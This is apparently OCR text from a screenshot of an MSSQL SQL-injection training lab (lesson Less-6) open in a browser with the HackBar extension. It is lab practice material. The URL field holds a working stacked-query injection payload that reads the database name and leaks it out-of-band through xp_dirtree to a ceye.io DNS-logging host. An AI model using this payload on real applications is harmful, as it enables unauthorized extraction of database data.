 192.168.100.146/less-6.asp?id=1; declare @a varchar(1024); set @a=db
MSSQL SQLi Labs
Index
Install
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.146/less-6.asp?id=1; declare @a varchar(1024); set @a=db_name();exec('master..xp_dirtree "//' %2b @a %2b '.o0k708.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All